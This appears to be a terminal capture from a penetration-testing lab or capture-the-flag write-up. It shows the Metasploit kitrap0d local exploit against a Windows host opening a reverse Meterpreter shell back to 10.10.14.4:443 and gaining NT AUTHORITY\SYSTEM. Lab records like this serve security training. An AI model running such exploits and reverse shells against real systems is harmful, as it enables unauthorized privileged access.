 msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.4:443
[*] Reflectively injecting payload and triggering the bug...
[*] Launching msiexec to host the DLL...
[+] Process 2284 launched.
[*] Reflectively injecting the DLL into 2284...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175690 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.4:443 -> 10.10.10.5:49159) at 2022-11-02 16
:54:57 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM